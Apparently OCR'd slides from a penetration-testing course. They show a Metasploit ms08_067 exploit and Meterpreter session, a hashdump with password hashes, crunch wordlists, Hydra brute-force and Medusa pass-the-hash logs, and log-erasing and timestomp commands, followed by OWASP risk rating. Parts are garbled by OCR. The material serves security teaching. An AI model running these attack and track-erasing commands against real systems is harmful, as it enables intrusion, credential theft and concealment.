



## **Metasploit**

> exit root@kali:~# msfconsole Starting the Metasploit Framework console...-

MSF WW I



Payload caught by AV? Fly under the radar with Dynamic Payloads in Metasploit Pro -- learn more on http://rapid7.com/metasploit

 $=[$  metasploit v4.11.0-2015011401 [core:4.11.0.pre.2015011401 api:1.0.0]]  $--$ [ 1387 exploits - 783 auxiliary - 223 post  $--=-[356$  payloads - 37 encoders - 8 nops -- --= [ Free Metasploit Pro trial: http://r-7.co/trymsp ]

 $msf >$ 

## **Metasploit**



 $msf$  exploit( $ms08$  067 netapi) > exploit

- $F*1$  Started bind handler
- $[*]$  Automatically detecting the target...
- Fingerprint: Windows XP Service Pack 3 lang:Dutch
- [\*] Selected Target: Windows XP SP3 Dutch (NX)
- $[*]$  Attempting to trigger the vulnerability...
- [\*] Sending stage (769024 bytes) to 10.3.10.22
- [\*] Meterpreter session 1 opened (10.211.55.4:42543 -> 10.3.10.22:4444) at 2014-01-13 14:47:08 +

 $meterpreter > ls$ 

Listing: C:\WINDOWS\system32



## Hashes (demo)

meterpreter > run hashdump

- Obtaining the boot key...
- Calculating the hboot key using SYSKEY c2ec80f879c1b5dc8d2b64f1e2c37a45...
- Obtaining the user list and keys...
- Decrypting user keys...
- Dumping password hashes...

Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::  $Guest: 501: a add3b435b51404eead3b435b51404ee: 31d6cfedd16ae931b73c59d7e0c089c0:::$ HelpAssistant:1000:9a6ae26408b0629ddc621c90c897b42d:07a59dbe14e2ea9c4792e2f189e2de3a::: SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ebf9fa44b3204029db5a8a77f5350160::: victim:1004:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::

## Password and hash attacks

- Bruteforce / dictionary / wordlist
- Hash cracking
- Pass-the-hash

## Dictionary & Crunch

FuzzDB Wiki.skullsecurity.org/Passwords

- crunch 1 1 -t  $\omega$  -u >wordlist-subdomains.txt
- crunch 2 2 -t  $@%$  -u >> wordlist-subdomains.txt
- crunch 2 2 -t  $\omega$   $\omega$  -u >> wordlist-subdomains.txt
- crunch 3 3 -t  $\omega \omega$ % -u >> wordlist-subdomains.txt
- crunch 3 3 -t  $\omega \omega \omega$  -u >> wordlist-subdomains.txt
- crunch 4 4 -t  $\omega\omega\omega\%$  -u >> wordlist-subdomains.txt
- crunch 4 4 -t  $\omega \omega \omega \omega$  -u >> wordlist-subdomains.txt
- crunch 5 5 -t  $\omega$   $\omega$   $\omega$   $\omega$   $\omega$  -u >> wordlist-subdomains.txt

## **Bruteforce – THC Hydra**

root@bt4:-# hydra 192.168.1.1 -L /wordlists/login.txt -P /wordlists/ap password.txt -t 1 -e ns -f -V http-get /index.asp Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2009-10-14 09:38:19 [DATA] 1 tasks, 1 servers, 616032 login tries (l:713/p:864), ~616032 tries per task [DATA] attacking service http-get on port 80 [ATTEMPT] target 192.168.1.1 - login "" - pass "" - child 0 - 1 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "!root" - child 0 - 4 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "\$SRV" - child 0 - 5 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "\*3noguru" - child 0 - 6 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "1" - child 0 - 7 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "1111" - child 0 - 8 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "11111" - child 0 - 9 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "11111111" - child 0 - 10 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "1234" - child 0 - 11 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "12345" - child 0 - 12 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "123456" - child 0 - 13 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "12345678" - child 0 - 14 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "123qwe" - child 0 - 15 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "1322222" - child 0 - 16 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "1502" - child 0 - 17 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "166816" - child 0 - 18 of 616032 [ATTEMPT] target 192.168.1.1 - login "" - pass "19920706" - child 0 - 19 of 616032

## Hash Cracking

- John the ripper
- CloudCracker.com
- oclHashcat
- ElcomSoft
- BarsWF



## **BarsWF**





## Pass-The-Hash

Cracking hashes is not always needed: Just pass-the-hash with:

- Pass-the-hash toolkit
- Mimikatz
- Medusa
- THC hydra Demo
- FreeRDP

u:~# medusa -H IPs.txt -C hashfortester.txt -M smbnt -m PASS:HASH Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <imk@foofus.n

ACCOUNT CHECK: [smbnt] Host: 192.168.184.140 (1 of 1, 0 complete) User: Tester l404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c::: (1 of 1 complete) ACCOUNT FOUND: [smbnt] Host: 192.168.184.140 User: Tester Password: aad3b435b514 6bdd830b7586c::: [SUCCESS]



## **Cryptanalysis**

- Known plain text
- Brute force
- Implementation
- Replay, MIT, backdoors
- Side channel
- Rubber-hose

## Post exploitation

- Pivoting / tunneling
- Backdoors
- Privilege escalation
- Hardening & patching
- Erasing tracks

## Pivoting and tunneling

- Route add
- METERPRETER > run autoroute –h
- Plink, fport, nc, ncat, OpenVPN and **SSH**
- iodine, httptunnel (covert channels)

## Erasing tracks

- history -c && exit
- zapper
- METERPRETER > clearrev
- clearlogs.exe
- Ccleaner.exe /AUTO /METHOD "0-3"
- Log flooding
- Timestomp (MACE atributes NTFS)

## Report

- What did you research and what was the goal?
- What did you not research?
- What did you find?
- Finding, cause, impact and solution**S**
- Risk estimation and prioritizing



## Risk rating

- [CVSS](https://nvd.nist.gov/cvss.cfm?version=2&calculator)
- OWASP risk rating

## OWASP risk rating



Next, the tester needs to figure out the overall impact. The process is similar here. In many cases the answer will be obvious, but the tester can make an estimate based on the factors, or they can average the scores for each of the factors. Again, less than 3 is low, 3 to less than 6 is medium, and 6 to 9 is high. For example:



### **Determining Severity**

However the tester arrives at the likelihood and impact estimates, they can now combine them to get a final severity rating for this risk. Note that if they have good business impact information, they should use that instead of the technical impact information. But if they have no information about the business, then technical impact is the next best thing.





## More info

- Securitytube.net
- ptes.org
- OWASP
- CEH & LPT / OSCP / OSCE
- Hacker / security events:

Hardwear.io Hack in The Box Amsterdam 2016 32c3 - Hamburg OWASP Meetings & AppSec Brucon